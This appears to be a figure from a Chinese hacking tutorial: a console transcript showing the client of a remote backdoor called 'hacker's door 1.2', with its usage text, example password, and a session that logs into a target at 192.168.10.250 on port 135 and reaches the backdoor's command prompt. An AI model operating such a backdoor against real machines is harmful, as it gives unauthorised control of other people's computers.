 D:\Hack>hdclient.exe
It is the client of hacker's door 1.2 public version
Welcome to http://www.yythac.com
usage:hdclient.exe destip [port] [-p password] [-t logintype]
destip-------------The computer you want to connect
port---------------The dest tcp port which send packet to(default is auto scan)
logintype----------The login type which the session uses(default is 1)
password-----------The hacker's door's password
Example:hdclient.exe 192.168.1.100 139 -p yyt_hac -t 1
D:\Hack>hdclient.exe 192.168.10.250 135 -p 1314521 -t 1
It is the client of hacker's door 1.2 public version
Welcome to http://www.yythac.com
Begin Connect to server '192.168.10.250:135'...connected!
Begin Login...Logined!
This is the server of hacker's door made by yyt_hac,
Welcome to http://www.yythac.com,use '?' to get command list
HKDOOR>
图 13